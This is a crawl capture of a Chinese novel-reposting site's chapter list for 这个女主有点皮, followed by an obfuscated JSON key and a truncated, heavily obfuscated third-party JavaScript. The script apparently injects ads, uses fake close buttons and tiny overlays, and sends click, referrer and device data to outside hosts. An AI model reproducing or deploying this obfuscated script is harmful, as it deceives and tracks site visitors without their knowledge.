

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/351/
body_size: 5287
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>这个女主有点皮时光曲_这个女主有点皮小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="这个女主有点皮最新章节,这个女主有点皮全文免费阅读,时光曲" />
    <meta name="Description" content="这个女主有点皮最新章节由网友提供，《这个女主有点皮》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供这个女主有点皮最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="这个女主有点皮" /> 
    <meta property="og:description" content="嘿嘿~忍不住剧透一下：天选之主是个女的，而且她还有点儿师徒恋倾向。　　适逢上古神器散落各处，既有强敌环伺，亦有巨兽死守，想要收复失地谈何容易，等等，也许真的soeasy呢！　　靠什么？美貌！emmm……，靠智慧，好像也够呛……对了，丫有运气。" /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/351.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="时光曲" /> 
    <meta property="og:novel:book_name" content="这个女主有点皮" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/351/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/351/" /> 
    <meta property="og:novel:status" content="连载中" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/%E6%97%B6%E5%85%89%E6%9B%B2.html" /> 
    <meta property="og:novel:update_time" content="2020-07-22 23:54:53" /> 
    <meta property="og:novel:latest_chapter_name" content="第448章 神之尴尬" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/351/398632.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/351/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > 这个女主有点皮最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="这个女主有点皮" src="http://www.retars.com/files/cover/351.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>这个女主有点皮</h1>
                            <div class="fix">
                                <p>作者：时光曲</p>
                                <p class="xs-show">类别：都市小说</p>
                                <p class="xs-show">状态：连载中</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/351/277695.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2020-07-22 23:11:53 </p>
                               <p>最新章节：<a href="/book/351/398632.html">第448章 神之尴尬</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            嘿嘿~忍不住剧透一下：天选之主是个女的，而且她还有点儿师徒恋倾向。　　适逢上古神器散落各处，既有强敌环伺，亦有巨兽死守，想要收复失地谈何容易，等等，也许真的so easy呢！　　靠什么？美貌！emmm……，靠智慧，好像也够呛……对了，丫有运气。<br />《这个女主有点皮》最新章节阅读地址：http://www.retars.com/book/351/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        嘿嘿~忍不住剧透一下：天选之主是个女的，而且她还有点儿师徒恋倾向。　　适逢上古神器散落各处，既有强敌环伺，亦有巨兽死守，想要收复失地谈何容易，等等，也许真的so easy呢！　　靠什么？美貌！emmm……，靠智慧，好像也够呛……对了，丫有运气。<br />《这个女主有点皮》最新章节阅读地址：http://www.retars.com/book/351/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《这个女主有点皮》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/351/398632.html">第448章 神之尴尬</a></li>
                                             <li><a href="/book/351/278235.html">第447章 二次登岛</a></li>
                                             <li><a href="/book/351/278234.html">第446章 心急如焚的猴子</a></li>
                                             <li><a href="/book/351/278233.html">第445章 渣女</a></li>
                                             <li><a href="/book/351/278232.html">第444章 渣男</a></li>
                                             <li><a href="/book/351/278230.html">第443章 父神</a></li>
                                             <li><a href="/book/351/278229.html">第442章 水到渠成</a></li>
                                             <li><a href="/book/351/278228.html">第441章 万幸腰还没事</a></li>
                                             <li><a href="/book/351/278227.html">第440章 我不会丢下你，绝不！</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《这个女主有点皮》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/351/277695.html">第一章 出走嫣红楼</a></li>
						                        <li><a href="/book/351/277696.html">第二章 不许你说那个字</a></li>
						                        <li><a href="/book/351/277697.html">第三章 女子学堂</a></li>
						                        <li><a href="/book/351/277698.html">第六章 出来混早晚要还的</a></li>
						                        <li><a href="/book/351/277699.html">第七章 剔骨鞭</a></li>
						                        <li><a href="/book/351/277700.html">第八章 那仙，果然无欲无求、心如止水</a></li>
						                        <li><a href="/book/351/277702.html">第九章 她还没醒</a></li>
						                        <li><a href="/book/351/277703.html">第十章 日有所思</a></li>
						                        <li><a href="/book/351/277704.html">第十一章 夜有所梦</a></li>
						                        <li><a href="/book/351/277705.html">第十二章 师承尊上</a></li>
						                        <li><a href="/book/351/277706.html">第十三章 天若有情天亦老</a></li>
						                        <li><a href="/book/351/277709.html">第十五章 成婚成的好，修仙不起早</a></li>
						                        <li><a href="/book/351/277710.html">第十六章 路游这斯</a></li>
						                        <li><a href="/book/351/277711.html">第十七章 醉人的夜色</a></li>
						                        <li><a href="/book/351/277712.html">第十八章 蜂蜜莲藕</a></li>
						                        <li><a href="/book/351/277713.html">第十九章 少年，你不是骨骼精奇，是脑回路有问题</a></li>
						                        <li><a href="/book/351/277714.html">第二十章 美人</a></li>
						                        <li><a href="/book/351/277715.html">第二十二章 谁解相思苦</a></li>
						                        <li><a href="/book/351/277717.html">第二十三章 小黄本儿</a></li>
						                        <li><a href="/book/351/277718.html">第二十四章 术业有专攻</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/351/index_1.html" selected="selected">第1 - 20章</option>
                         <option value="/book/351/index_2.html">第21 - 40章</option>
                         <option value="/book/351/index_3.html">第41 - 60章</option>
                         <option value="/book/351/index_4.html">第61 - 80章</option>
                         <option value="/book/351/index_5.html">第81 - 100章</option>
                         <option value="/book/351/index_6.html">第101 - 120章</option>
                         <option value="/book/351/index_7.html">第121 - 140章</option>
                         <option value="/book/351/index_8.html">第141 - 160章</option>
                         <option value="/book/351/index_9.html">第161 - 180章</option>
                         <option value="/book/351/index_10.html">第181 - 200章</option>
                         <option value="/book/351/index_11.html">第201 - 220章</option>
                         <option value="/book/351/index_12.html">第221 - 240章</option>
                         <option value="/book/351/index_13.html">第241 - 260章</option>
                         <option value="/book/351/index_14.html">第261 - 280章</option>
                         <option value="/book/351/index_15.html">第281 - 300章</option>
                         <option value="/book/351/index_16.html">第301 - 320章</option>
                         <option value="/book/351/index_17.html">第321 - 340章</option>
                         <option value="/book/351/index_18.html">第341 - 360章</option>
                         <option value="/book/351/index_19.html">第361 - 380章</option>
                         <option value="/book/351/index_20.html">第381 - 400章</option>
                         <option value="/book/351/index_21.html">第401 - 420章</option>
                         <option value="/book/351/index_22.html">第421 - 436章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="onclick" href="/book/351/index_2.html">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/101/" title="重生香港之娱乐后宫" class="item">重生香港之娱乐后宫</a>
<a href="/book/31342/" title="国民法医" class="item">国民法医</a>
<a href="/book/15060/" title="我的战神女婿全文免费阅读" class="item">我的战神女婿全文免费阅读</a>
<a href="/book/4421/" title="反派就很无敌" class="item">反派就很无敌</a>
<a href="/book/25284/" title="万年龙婿徐长生周葵" class="item">万年龙婿徐长生周葵</a>
<a href="/book/31019/" title="我的谍战岁月" class="item">我的谍战岁月</a>
<a href="/book/31235/" title="重生之我要冲浪" class="item">重生之我要冲浪</a>
<a href="/book/22948/" title="奶爸学园" class="item">奶爸学园</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 351;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2114zc.iunyje.com:9001/d/1007?t=0.1802146384068366
body_size: 1133
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}00}=\"JF6^Y\"g}1K{Q1K}}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1}K}}0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}o4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}o4(m6_2TCYm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/{mRRss@QRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://211007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}o4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}o4(m6_2TCYm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return 